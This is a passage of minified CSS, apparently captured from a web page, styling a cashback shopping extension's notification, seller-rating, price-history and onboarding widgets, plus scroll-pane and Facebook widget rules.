button{background-color:#08f!important;background:#08f!important}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-without-activate-title{font-family:Roboto,sans-serif;font-size:12px;font-style:normal;font-stretch:normal;line-height:25px;letter-spacing:normal;text-align:center;font-weight:600;background-color:#f44336;color:#fff;margin:10px 0}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-without-activate-description{font-family:Roboto,sans-serif;font-size:14px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.21;letter-spacing:normal;text-align:center;color:#a0a0a0;width:85%;margin:0 auto}#letyshops-notification .letyshops-notification-button-wrapper .letyshops-notification-without-activate-description a{color:#00b0ff;cursor:pointer}#letyshops-notification .letyshops-notification-success-wrapper{background-color:#81c784;height:95px!important;width:inherit!important}#letyshops-notification .letyshops-notification-success-wrapper .letyshops-notification-activated-img{display:inline-block!important;height:auto!important;max-height:95px!important;width:110px!important;padding:0!important;margin:0!important;vertical-align:middle!important;text-align:center!important;text-align:-webkit-center!important}#letyshops-notification .letyshops-notification-success-wrapper .letyshops-notification-activated-img i{font-family:'Material Icons'!important;font-weight:700!important;font-style:normal!important;font-size:60px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';color:#fff!important;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;vertical-align:middle!important;text-align:center!important;text-align:-webkit-center!important;text-shadow:2px 2px 4px rgba(0,0,0,.3);cursor:default!important}#letyshops-notification .letyshops-notification-success-wrapper .letyshops-notification-activated-text{display:inline-block!important;height:inherit!important;max-height:95px!important;width:210px!important;position:relative;padding:0!important;margin:0!important;vertical-align:middle!important;text-align:start!important;text-align:-webkit-start!important}#letyshops-notification .letyshops-notification-success-wrapper .letyshops-notification-activated-text span{font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:17px!important;line-height:17px!important;color:#fff!important;letter-spacing:normal!important;text-transform:none;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;position:absolute;top:50%;margin-top:-9px;text-shadow:1px 1px 4px rgba(0,0,0,.3);cursor:default!important}.letyshops-notification-extended{height:370px!important}#letyshops-notify{box-shadow:1px 1px 7px 2px rgba(0,0,0,.3)!important;-webkit-box-shadow:1px 1px 7px 2px rgba(0,0,0,.3)!important;-moz-box-shadow:1px 1px 7px 2px rgba(0,0,0,.3)!important;-webkit-touch-callout:none!important;-webkit-user-select:none!important;-khtml-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;height:255px!important;width:320px!important;background-color:#fff;position:relative;border:0!important;padding:0!important;margin:0!important}#letyshops-notify .letyshops-notify-logo{width:50px!important;height:50px!important;float:left;margin:0!important;background:#81c784;background-repeat:no-repeat!important;background-position:center center!important;background-image:url([data-uri])!important;background-size:35px!important}#letyshops-notify .letyshops-notify-content{width:250px!important;height:inherit!important;float:right}#letyshops-notify .letyshops-notify-content .letyshops-notify-content-name{font-family:Roboto,sans-serif!important;font-weight:500!important;font-size:14.5px!important;line-height:14.5px!important;color:#263238!important;letter-spacing:normal!important;text-transform:none;width:inherit!important;height:24px!important;display:block!important;padding:10px 8px 0 8px!important;margin:0!important;box-sizing:border-box!important}#letyshops-notify .letyshops-notify-content .letyshops-notify-content-msg{font-family:Roboto,sans-serif!important;font-weight:400!important;font-size:13px!important;line-height:14px!important;color:#263238!important;letter-spacing:normal!important;text-transform:none;width:inherit!important;height:inherit!important;display:block!important;margin:0!important;padding:6px 8px 0 8px!important;box-sizing:border-box!important;overflow:hidden;text-overflow:ellipsis}#letyshops-notify .letyshops-notify-close{position:absolute!important;height:12px!important;width:12px!important;top:2px!important;right:5px!important;cursor:pointer!important}#letyshops-notify .letyshops-notify-close i{font-family:'Material Icons'!important;font-weight:500!important;font-style:normal!important;font-size:14px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';color:#b0bec5!important}.letyshops-check-svg{padding:4px 10px 0 0}.letyshops-check-circle{font-family:"Material Icons";font-style:normal!important;font-size:35px!important;-webkit-font-smoothing:antialiased;color:#fff!important;user-select:none!important;transition:all .3s ease;vertical-align:middle!important;text-align:-webkit-center!important;text-shadow:0 0 5px #77ca77;cursor:default!important;margin-right:10px;margin-top:-1px!important}.letyshops-item-logo-settings{display:flex}.letyshops-header-info-notification i{margin-left:25px;position:absolute;font-family:"Material Icons";font-weight:400!important;font-style:normal!important;font-size:16px!important;line-height:1;cursor:pointer!important;color:#e0e0e0!important;top:5px!important;right:5px!important}.letyshops-notification-button-wrapper-price{display:flex;align-items:center;background-color:#fff;height:80px!important;width:inherit!important;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;justify-content:center!important;font-family:"Open Sans",Aria,Helvetica,sans-serif!important;font-weight:400!important;font-size:16px!important;color:#00c853!important}.letyshops-notification-activate-price{box-shadow:1px 1px 3px 0 rgba(0,0,0,.4)!important;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.4)!important;-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.4)!important;width:275px!important;height:50px!important;position:relative!important;margin-left:auto!important;margin-right:auto!important;text-align:center!important;text-align:-webkit-center!important;border:none!important;border-radius:0!important;overflow:hidden!important;cursor:pointer!important}.letyshops-notification-shell-button-price{display:inline-block!important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:inherit!important;height:inherit!important;margin:0!important;padding:0!important;vertical-align:top!important}.letyshops-notification-shell-button-price a{width:inherit!important;height:inherit!important;margin:0!important;padding:0!important;text-decoration:none!important}.letyshops-notification-shell-button-price a button{font-family:Roboto,sans-serif!important;font-weight:500!important;font-size:15px!important;line-height:15px!important;color:#fff!important;letter-spacing:normal!important;text-transform:none;width:inherit!important;height:inherit!important;background-color:#00b0ff!important;border:0!important;cursor:pointer!important;text-align:center!important}.letyshops-popup{box-shadow:0 1px 10px 0 rgba(0,0,0,.24);position:absolute;top:65px;left:0;right:0;z-index:2;display:none;border-radius:0 0 4px 4px;background-color:#fff}.letyshops-popup .letyshops-saler-no-rating{position:absolute;top:8px;left:8px;color:#f2f5f6;font-size:19px;line-height:1;text-decoration:none}.letyshops-popup .letyshops-saler-rating-tooltip{position:absolute;left:28px;top:-11px;z-index:1;width:275.3px;background-color:rgba(33,33,33,.95);padding:14px 20px;font-size:11px;text-align:left;color:#fff;line-height:1.4;font-family:'Open Sans',Arial;border-radius:3px;opacity:0;visibility:hidden;transition:all .2s ease}.letyshops-popup .letyshops-saler-rating-tooltip:before{display:block;content:'';width:0;height:0;border-width:7px 8px;border-color:transparent;border-right-color:rgba(33,33,33,.95);position:absolute;border-style:solid;top:12px;left:-16px}.letyshops-popup .letyshops-saler-rating{position:absolute;top:18px;left:18px;color:#f2f5f6;font-size:19px;line-height:1;text-decoration:none;cursor:pointer}.letyshops-popup .letyshops-saler-rating svg{fill:#9e9e9e}.letyshops-popup .letyshops-saler-rating:hover svg{fill:#1eb1fc}.letyshops-popup .letyshops-saler-rating:hover .letyshops-saler-rating-tooltip{opacity:1;visibility:visible}.letyshops-wrap{box-shadow:0 1px 10px 0 rgba(0,0,0,.24);display:flex;align-items:center;width:100%;background-color:#fff;border-radius:4px;position:relative;height:64px}.letyshops-wrap .letyshops-item.text-r{text-align:right;padding:0 12px;height:64px;align-items:center;display:flex;margin-left:-2px;background:#fafafa}.letyshops-wrap .letyshops-item{display:block}.letyshops-wrap .letyshops-logo{width:40px;height:64px;text-align:center;border-radius:0 4px 4px 0;background-color:#f6f6f6;background-image:linear-gradient(to bottom,#fafafa,#eee);background-repeat:repeat-x;display:flex;align-items:center;justify-content:center}.letyshops-wrap .full-letyshops-item-logo{width:120px}[class*=" letyshops-i-"]{display:inline-block;vertical-align:middle;background-image:url([data-uri]);background-size:100px 91px;background-repeat:no-repeat}[class^=letyshops-i-]{display:inline-block;vertical-align:middle;background-image:url([data-uri]);background-size:100px 91px;background-repeat:no-repeat}.letyshops-i-logo{width:22px;height:39px;background-position:0 0}.letyshops-i-collapse{width:24px;height:24px;background-position:0 -41px}.letyshops-i-arrow-up{width:21px;height:24px;background-position:-52px -41px}.letyshops-i-favourites{width:24px;height:24px;background-position:-76px 0}.letyshops-i-good-saller{width:24px;height:27px;background-position:0 -67px}.letyshops-i-stranger-saller{width:24px;height:27px;background-position:-24px 0}.letyshops-i-bad-saller{width:24px;height:27px;background-position:-50px 0}.letyshops-i-good-saller-small{width:17px;height:19px;background-position:-62px -67px}.letyshops-i-stranger-saller-small{width:17px;height:19px;background-position:-44px -67px}.letyshops-i-bad-saller-small{width:17px;height:19px;background-position:-26px -67px}.active .letyshops-i-favourites{width:24px;height:24px;background-position:-26px -41px}.letyshops-i-favourites-added{width:24px;height:24px;background-position:-26px -41px}.letyshops-i-price-slow-down{width:24px;height:24px;background-position:-76px -26px}.letyshops-і-price{width:16px;height:16px;margin:0 8px 0 0}.letyshops-layer{width:7px;height:17px;font-family:OpenSans;font-size:12px;font-weight:800;text-align:center;color:#333}.letyshops-pm{top:15px;right:15px;font-size:10px;font-family:"Open Sans",Aria,Helvetica,sans-serif;font-weight:400;line-height:1.2;color:#333;height:64px}.letyshops-pm *{box-sizing:border-box}.letyshops-pm:not(.letyshops-open) .letyshops-popup{display:none}.letyshops-pm.letyshops-open .letyshops-wrap .letyshops-item--sections{display:flex;height:64px;align-items:center}.letyshops-btn-favourites{display:inline-block;margin:0 16px 0 14px;cursor:pointer}.letyshops-btn-favourites span{display:none}.letyshops-show-area{background-color:#eee;display:block;width:20px;position:absolute;margin-top:-12px;top:50%;left:-19px;text-align:center;height:24px;border-radius:4px;cursor:pointer}.letyshops-show-area i{-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-left:-2px}.letyshops-saller-info{text-align:center;padding:3px 12px;border-right:solid 1px #eee;position:relative;line-height:1.4;display:flex;cursor:pointer;align-items:center}.letyshops-saller-info .letyshops-desc{padding-top:2px;display:none}.letyshops-saller-info [class*=" letyshops-i-"]{margin-top:-4px}.letyshops-saller-info--top{display:flex;justify-content:center}.letyshops-num{font-size:12px;font-weight:800;color:#333}.letyshops-open .letyshops-show-area i{-ms-transform:rotate(90deg);transform:rotate(90deg)}.letyshops-open .letyshops-btn-favourites{display:inline-block;border-radius:4px;border:1px solid #b96bc6;font-weight:600;text-align:left;color:#333;padding:7px 10px;line-height:1.1;text-decoration:none;margin:0 12px;width:142px;cursor:pointer}.letyshops-open .letyshops-btn-favourites i{float:left}.letyshops-open .letyshops-btn-favourites span{display:block;margin-left:33px;padding-top:2px}.letyshops-open .letyshops-btn-favourites:hover{background-color:#f5ccfc}.letyshops-open .letyshops-saller-info.active:before{display:block;content:'';height:2px;width:100%;background:#1eb1fc;position:absolute;left:0;bottom:-17px;box-sizing:content-box;margin-left:0}.letyshops-open .letyshops-saller-info{display:block;padding:0 12px;position:relative;min-width:105px}.letyshops-open .letyshops-saller-info .letyshops-desc{display:block}.letyshops-open .letyshops-saller-info .letyshops-link-popup{position:absolute;top:0;left:0;right:0;bottom:-17px}.letyshops-open .letyshops-saller-info .letyshops-link-popup.active{border-bottom:3px solid #1eb1fc}.letyshops-popup.letyshops-popup-open{z-index:2147483646!important;display:block}.letyshops-order{text-align:center;color:#9e9e9e;display:table;margin-left:75px;line-height:1.2}.letyshops-order span{display:table-cell;vertical-align:middle;padding:20px 5px}.letyshops-order i{float:right}.letyshops-popup-close{position:absolute;top:8px;right:8px;color:#9e9e9e;font-size:19px;line-height:1;text-decoration:none;cursor:pointer}.letyshops-popup-close:hover{color:#f44336;text-decoration:none}.letyshops-price-dynamics{background-color:#fafafa;padding:18px 27px}.letyshops-price-dynamics .letyshops-price{font-size:18px;font-weight:800;line-height:.89;color:#333;padding-right:15px}.letyshops-schedule{padding:15px 20px}.letyshops-max-min-price{font-weight:400;display:flex;align-items:baseline;justify-content:center;padding:0 0 5px 0}.letyshops-max-min-price .letyshops-max{color:#f44336;font-size:12px;padding:0 0 0 5px}.letyshops-max-min-price .letyshops-min{color:#00c853;font-size:12px;padding:0 10px 0 5px}.letyshops-max-min-price .letyshops-interval{font-size:9px;color:#9e9e9e}.letyshops-interval-down{color:#9e9e9e;display:block;text-align:center;font-size:10px}.letyshops-item-one{font-size:12px;font-weight:600;line-height:1.2;color:#f44336;padding:5px 0 25px 0;font-family:"Open Sans",Aria,Helvetica,sans-serif}.letyshops-item-one-text{padding:0 0 5px}.letyshops-url-item-one{text-decoration:underline;color:#00b0ff}.letyshops-url-item-one:hover{text-decoration:none;color:#00b0ff}.letyshops-text-info{padding-top:10px;font-family:'Open Sans',sans-serif;font-size:12px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:normal;text-align:left;color:#333}.letyshops-infopuls-saller{display:table;width:100%;padding:25px;border-bottom:1px dashed #e0e0e0}.letyshops-infopuls-item{display:table-cell;vertical-align:middle;font-size:12px;font-weight:600;line-height:1.33;position:relative}.letyshops-infopuls-item [class*=" letyshops-i-"]{position:absolute;top:25px;left:37px}.letyshops-infopuls-item [class^=letyshops-i-]{position:absolute;top:25px;left:37px}.letyshops-infopuls-item .letyshops-oval{width:80px;height:80px;background-color:#fff;border:solid 4px #f2f5f6;border-radius:50%}.letyshops-infopuls-item .letyshops-oval .letyshops-no-info-saler-logo{width:36px;height:36px;object-fit:contain;padding:25% 0 0 25%}.letyshops-list-characteristics{list-style:none;font-size:11px;font-weight:600;line-height:1.09;padding:24px 32px;margin:0}.letyshops-list-characteristics li{padding-bottom:15px;position:relative;margin-left:16px}.letyshops-list-characteristics .oval-bad-saller:after{display:inline-block;border-radius:50%;position:absolute;content:"";width:4px;height:4px;top:4px;left:-16px;background-color:#f44336}.letyshops-list-characteristics .oval-bad-saller:before{display:inline-block;border-radius:50%;position:absolute;content:"";width:12px;height:12px;opacity:.2;left:-20px;top:0;background-color:#f44336}.letyshops-list-characteristics .oval-good-saller:after{display:inline-block;border-radius:50%;position:absolute;content:"";width:4px;height:4px;top:4px;left:-16px;background-color:#00c853}.letyshops-list-characteristics .oval-good-saller:before{display:inline-block;border-radius:50%;position:absolute;content:"";width:12px;height:12px;opacity:.2;left:-20px;top:0;background-color:#00c853}.letyshops-list-characteristics .oval-stranger-saller:after{display:inline-block;border-radius:50%;position:absolute;content:"";width:4px;height:4px;top:4px;left:-16px;background-color:#fc0}.letyshops-list-characteristics .oval-stranger-saller:before{display:inline-block;border-radius:50%;position:absolute;content:"";width:12px;height:12px;opacity:.2;left:-20px;top:0;background-color:#fc0}.letyshops-list-characteristics .oval-saller:after{display:inline-block;border-radius:50%;position:absolute;content:"";width:4px;height:4px;top:4px;left:-16px}.letyshops-list-characteristics .oval-saller:before{display:inline-block;border-radius:50%;position:absolute;content:"";width:12px;height:12px;opacity:.2;left:-20px;top:0}.letyshops-progress-radial{width:80px;height:80px;border:4px solid #f2f5f6;border-radius:50%;margin-right:15px;padding-top:15px;text-align:center;font-size:16px;font-weight:600;line-height:1;color:#00c853}.letyshops-progress-radial .letyshops-overlay{padding-top:5px}.letyshops-circliful{margin:auto;position:relative}.letyshops-circle-info{width:100%;position:absolute;text-align:center;display:inline-block;color:#999}.letyshops-circle-info-half{width:100%;position:absolute;text-align:center;display:inline-block;color:#999}.letyshops-circle-text{width:100%;position:absolute;text-align:center;display:inline-block;line-height:125px!important}.letyshops-circle-text-half{width:100%;position:absolute;text-align:center;display:inline-block}.letyshops-progress{margin-right:10px}.letyshops-progress.good-saller{color:#1ade5f}.letyshops-progress.stranger-saller{color:#ffb200}.letyshops-progress.bad-saller{color:#f44336}.letyshops-item-logo{width:100px;height:15px;object-fit:contain}.letyshops-item-text{width:120px;height:20px;font-size:10px;font-style:italic;line-height:1;text-align:left;color:#333}.letyshops-item-logo-active{display:none}.letyshops-price-dynamics__top{display:flex}.letyshops-notification-search{display:inline-flex;position:relative}.letyshops-notification-search:hover{text-decoration:none}.letyshops-notification-search__icon{width:18px;min-width:18px;margin-right:4px}.letyshops-notification-search__info{flex-grow:1;font-size:14px;font-weight:600;line-height:1.29;color:#df1f00;text-decoration:none!important}.letyshops-confirm-delivery{display:inline-flex;align-items:center;width:140px;border-radius:2px;border:solid 1px #fc0;background-color:#fff;margin:10px 0 15px;padding:4px;animation:expand .5s ease-in-out}.letyshops-confirm-delivery__text{font-family:"Open Sans",serif;font-size:9px;color:#121212;cursor:default}.letyshops-confirm-delivery__logo{height:32px;margin-right:7px}.letyshops-notification-search-tooltip{-moz-user-select:none;-khtml-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.letyshops-notification-search-tooltip .letyshops-notification-search-close{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:absolute!important;height:8px!important;width:8px!important;top:5px!important;right:10px!important;cursor:pointer!important}.letyshops-notification-search-tooltip .letyshops-notification-search-close i{font-family:'Material Icons'!important;font-weight:400!important;font-style:normal!important;font-size:12px!important;display:inline-block!important;line-height:1!important;text-transform:none!important;letter-spacing:normal!important;word-wrap:normal!important;white-space:nowrap!important;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';color:#fff!important}.letyshops-notification-search-tooltip__body{font-size:12px;position:absolute;left:135px;top:-50px;margin-top:12px;background:#4a4a4a;padding:12px 16px;line-height:1.2;border-radius:4px;transform:translateX(-50%);transition:all .2s ease;opacity:0;visibility:hidden;z-index:2147483647!important;color:#fff;width:275px;box-shadow:0 8px 8px 0 rgba(0,0,0,.12);text-align:left}.letyshops-notification-search-tooltip__body:before{display:block;content:'';width:0;height:0;border-width:5px;border-style:solid;border-color:transparent;border-top-color:#4a4a4a;position:absolute;transform:translateX(-50%);left:55px;bottom:-10px}.letyshops-notification-search-tooltip__body .letyshops-notification-search-tooltip__close{position:absolute;right:8px;top:5px;transirion:all .2s ease-out}.letyshops-notification-search-tooltip__body .letyshops-notification-search-tooltip__close:hover{transform:rotate(90deg)}.letyshops-notification-search-tooltip--active .letyshops-notification-search-tooltip__body,.letyshops-notification-search-tooltip:hover .letyshops-notification-search-tooltip__body{opacity:1;visibility:visible;margin-top:5px}@media only screen and (-Webkit-min-device-pixel-ratio:1.5){[class*=" letyshops-i-"]{background-image:url([data-uri])}[class^=letyshops-i-]{background-image:url([data-uri])}}@media only screen and (-moz-min-device-pixel-ratio:1.5){[class*=" letyshops-i-"]{background-image:url([data-uri])}[class^=letyshops-i-]{background-image:url([data-uri])}}@media only screen and (-o-min-device-pixel-ratio:3 / 2){[class*=" letyshops-i-"]{background-image:url([data-uri])}[class^=letyshops-i-]{background-image:url([data-uri])}}@media only screen and (min-device-pixel-ratio:1.5){[class*=" letyshops-i-"]{background-image:url([data-uri])}[class^=letyshops-i-]{background-image:url([data-uri])}}.jspContainer{overflow:hidden;position:relative}.jspPane{position:absolute}.jspVerticalBar{position:absolute;top:0;right:0;width:16px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{backgroud:#dde;position:relative}.jspDrag{position:relative;top:0;left:0;cursor:pointer}.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}.jspArrow{text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{float:left;height:100%}.letyshops__similar{font-family:'Lety Open Sans',sans-serif!important;text-align:left;line-height:normal;box-sizing:initial;letter-spacing:normal!important;-webkit-font-smoothing:initial;border-radius:4px}.letyshops__similar svg{width:auto;height:auto;vertical-align:baseline!important}.letyshops__similar *{font-family:'Lety Open Sans',sans-serif!important;font-style:normal}.letyshops__similar-wrap{padding:16px 16px 16px 24px}.letyshops__similar-wrap *{margin:0}.letyshops__similar-minified #letyshops-notification{width:145px!important}.letyshops__similar-minified .letyshops__similar-wrap{padding:16px}.letyshops__similar-minified .letyshops__similar-content,.letyshops__similar-minified .letyshops__similar-settings{display:none}.letyshops__similar-minified .letyshops__similar-min-content{display:block}.letyshops__similar-minified .letyshops__similar-minify svg{transform:rotate(270deg)}.letyshops__similar-min-content{display:none;font-size:12px;color:#121212;padding:0 16px 16px}.letyshops__similar-unminify{color:#00b0ff;font-size:12px;transition:.3s all}.letyshops__similar-unminify:hover{color:#00b0ff;opacity:.8}.letyshops__similar-minify{position:absolute;top:16px;left:-16px;width:16px;display:flex;height:40px;align-items:center;border-radius:4px 0 0 4px;background-color:#eee;transition:.3s all;cursor:pointer}.letyshops__similar-minify:hover{opacity:.7}.letyshops__similar-minify svg{transform:rotate(90deg)}.letyshops__similar-collapse{cursor:pointer;transition:.3s all}.letyshops__similar-collapse svg{transition:.3s all}.letyshops__similar-collapse:hover{opacity:.8}.letyshops__similar-collapse-less,.letyshops__similar-collapse-more{display:inline;margin-right:8px;font-size:12px;color:#00a8ff;border-bottom:dashed 1px #00a8ff;font-weight:400}.letyshops__similar-collapse-less{display:none}.letyshops__similar-header{display:flex;justify-content:space-between}.letyshops__similar-tools{display:flex;align-items:center}.letyshops__similar-tools svg{cursor:pointer}.letyshops__similar-tools svg path{transition:.3s all}.letyshops__similar-tools svg:hover path{opacity:.7}.letyshops__similar-closebutton{margin-left:16px}.letyshops__similar-product{display:flex}.letyshops__similar-product-logo{display:flex;align-items:center;justify-content:center;min-width:48px;min-height:48px;border-radius:4px;background-color:#fff;border:solid 1px #f5f5f5;margin-right:8px}.letyshops__similar-product-logo img{max-width:43px;max-height:43px}.letyshops__similar-product-title{padding:7px 12px;font-size:12px;font-weight:700;line-height:1.33;color:#121212;background-color:#fafafa}.letyshops__similar-shop{padding:7px 24px;display:flex;flex-wrap:wrap;transition:.3s all;border-bottom:solid 1px #f5f5f5!important;margin:0}.letyshops__similar-shop:hover{padding:7px 24px}.letyshops__similar-shop:hover{background-color:#fafafa}.letyshops__similar-shop,.letyshops__similar-shop:hover .letyshops__similar-shop-cashback,.letyshops__similar-shop:hover .letyshops__similar-shop-price,.letyshops__similar-shop:hover .letyshops__similar-shop-rate,.letyshops__similar-shop:hover .letyshops__similar-shop-title{text-decoration:none!important;text-transform:none!important;text-shadow:none!important}.letyshops__similar-shop-rate,.letyshops__similar-shop:hover .letyshops__similar-shop-rate{font-weight:700}.letyshops__similar-shop-cashback,.letyshops__similar-shop-price,.letyshops__similar-shop:hover .letyshops__similar-shop-cashback,.letyshops__similar-shop:hover .letyshops__similar-shop-price{font-weight:400}.letyshops__similar-shop:hover .letyshops__similar-shop-title{color:#00a8ff!important}.letyshops__similar-shop:hover .letyshops__similar-shop-price{color:#121212!important}.letyshops__similar-shop:hover .letyshops__similar-shop-cashback{color:#a0a0a0!important}.letyshops__similar-shop:hover .letyshops__similar-shop-rate{color:#121212!important}.letyshops__similar-shop:active,.letyshops__similar-shop:focus,.letyshops__similar-shop:hover,.letyshops__similar-shop:visited{text-decoration:none!important;border-bottom:solid 1px #f5f5f5!important;outline:0!important;box-shadow:none!important}.letyshops__similar-shop>span{flex-basis:50%;text-decoration:none!important;text-transform:none!important;border:none}.letyshops__similar-shop>span:hover{text-decoration:none!important;text-transform:none!important}.letyshops__similar-shop-title{font-size:14px;line-height:1.43;color:#00a8ff!important}.letyshops__similar-shop-price{font-size:12px;line-height:1.33;color:#121212!important}.letyshops__similar-shop-cashback{font-size:10px;line-height:1.6;color:#a0a0a0!important;text-align:right}.letyshops__similar-shop-rate{font-size:14px;font-weight:700;line-height:1.43;color:#121212!important;text-align:right}.letyshops__similar-attention{color:#a0a0a0;padding:8px 24px 12px}.letyshops__similar-hint{font-size:10px!important;display:inline-flex;align-items:center;font-weight:400!important;color:#a0a0a0!important;margin-top:12px}.letyshops__similar-hint *{font-size:10px!important}.letyshops__similar-hint b{margin-right:4px;padding:0;font-weight:700!important;color:#a0a0a0!important}.letyshops__similar-expandable{overflow-y:hidden;position:relative;max-height:327px;transition:.3s all}.letyshops__similar-expandable .letyshops__similar-wrap{padding:0 16px 24px 24px}.letyshops__similar-bottom-tools{display:flex;justify-content:space-between;align-items:center}.letyshops__similar-sort{position:relative}.letyshops__similar-sort-all{padding:12px 0;border-radius:4px;box-shadow:0 4px 16px 0 rgba(0,0,0,.12);background-color:#fff;position:absolute;bottom:23px;right:-8px;display:none}.letyshops__similar-sort-current{font-size:12px;color:#121212;border-bottom:dashed 1px #121212;cursor:pointer}.letyshops__similar-sort-item{padding:0 16px;line-height:2.67;font-size:12px;color:#121212;cursor:pointer!important;transition:.3s all;white-space:nowrap}.letyshops__similar-sort-item:hover{background-color:#f5f5f5}.letyshops__similar-close-title{font-size:14px;line-height:1.43;color:#121212}.letyshops__similar-close-promt{padding:24px;display:none}.letyshops__similar-close-buttons{display:flex;margin-top:32px;text-align:center;line-height:40px}.letyshops__similar-close-ok{flex:2;border-radius:4px;border:solid 2px #fc0;margin-right:16px;cursor:pointer;color:#000}.letyshops__similar-close-cancel{flex:2;border-radius:4px;background-color:#fc0;cursor:pointer;color:#000}.letyshops__similar-close .letyshops__similar-attention,.letyshops__similar-close .letyshops__similar-expandable,.letyshops__similar-close .letyshops__similar-tools{display:none}.letyshops__similar-close .letyshops__similar-close-promt{display:block}.letyshops__similar-expanded .letyshops__similar-expandable{max-height:465px}.letyshops__similar-expandable .jspPane{width:320px!important}.letyshops__similar-expandable .jspDrag{width:8px;border-radius:4px;background-color:#000;opacity:.15}.letyshops__similar-expanded .letyshops__similar-collapse svg{transform:rotate(180deg)}.letyshops__similar-expanded .letyshops__similar-collapse-more{display:none}.letyshops__similar-expanded .letyshops__similar-collapse-less{display:inline}.letyshops__sonboarding{font-family:'Lety Open Sans',sans-serif!important;height:100%}.letyshops__sonboarding-popup{width:664px;height:631px;border-radius:4px;box-shadow:0 4px 16px 0 rgba(0,0,0,.12);background-color:#fff;position:absolute;top:10px;left:50%;transform:translateX(-50%);padding:24px 24px 48px 40px;box-sizing:border-box;text-align:left;line-height:normal;letter-spacing:normal!important;-webkit-font-smoothing:initial}.letyshops__sonboarding-tools{text-align:right}.letyshops__sonboarding-subtitle{font-family:'Lety Montserrat',sans-serif!important;font-size:24px;font-weight:800;line-height:1.17;color:#121212;margin-top:24px;margin-bottom:16px}.letyshops__sonboarding-title{font-family:'Lety Montserrat',sans-serif!important;font-size:32px;font-weight:800;line-height:1.13;color:#121212}.letyshops__sonboarding-description{margin-top:24px;font-size:16px;color:#121212;display:flex;flex-direction:row}.letyshops__sonboarding-description svg{min-width:56px;margin-left:87px}.letyshops__sonboarding-close{cursor:pointer;transition:.3s all}.letyshops__sonboarding-close:hover{opacity:.7}.letyshops__sonboarding-step{font-size:16px;color:#121212;margin-top:32px}.letyshops__sonboarding-step-padding{margin-right:48px}.letyshops__sonboarding-step-wrap{display:flex;flex-direction:row}.letyshops__sonboarding-step-wrap>div{flex:50%}.letyshops__sonboarding-step-wrap img{margin-top:24px;max-width:253px;height:117px}.letyshops__sonboarding-thx{display:flex;justify-content:center;margin-right:24px;margin-top:24px}.letyshops__sonboarding-thx-button{border-radius:4px;background-color:#fc0;cursor:pointer;transition:.3s all;font-size:16px;text-align:center;color:#121212;padding:12px 24px}.letyshops__sonboarding-thx-button:hover{opacity:.7}.letyshops__sonboarding-overlay{width:100%;height:100%;background-color:rgba(0,0,0,.5)}.letyshops-notify-aggregator{display:flex;align-items:center;justify-content:space-around;max-width:12.8125rem!important;height:34px;border-radius:4px;border:solid 1px #00b0ff;background-color:#00b0ff;color:#fff!important;white-space:nowrap;padding:0 16px;margin-bottom:20px;font-family:'Open Sans',Arial;font-size:13px!important;transition:.3s all ease-in-out}.letyshops-notify-aggregator:hover{background-color:transparent;color:#00b0ff!important}#letyshops-notification-container-teasers .b-teaser{min-width:216px!important;flex-grow:1!important}#letyshops-notification-container-teasers .b-teaser:before{width:calc(100% - 16px)!important}</style><style type="text/css">.fb_hidden{position:absolute;top:-10000px;z-index:10001}.fb_reposition{overflow:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:none;border:0;border-spacing:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande", tahoma, verdana, arial, sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_reset>div{overflow:hidden}@keyframes fb_transform{from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}}.fb_animate{animation:fb_transform .3s forwards}
